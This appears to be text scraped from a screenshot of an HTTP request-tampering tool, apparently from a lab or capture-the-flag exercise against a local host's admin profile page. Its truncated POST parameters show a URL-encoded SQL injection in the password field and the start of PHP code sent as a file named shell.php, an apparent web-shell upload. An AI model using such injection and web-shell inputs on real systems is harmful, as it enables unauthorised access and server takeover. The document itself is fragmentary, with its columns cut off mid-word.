 http://192.168.1.140/admin/profile.php
Request Header ... Request He... Post Parameter ... Post Param...
Host 192.168.1.140 username blogger
User-Agent Mozilla/5.0 (X1 password x%27+or+%2
Accept text/html,appli sig %3C%3Fphp%
Accept-Language en-us,en;q=0.5 fname shell.php
Accept-Encoding gzip, deflate submit Submit
Connection keep-alive
Referer http://192.168.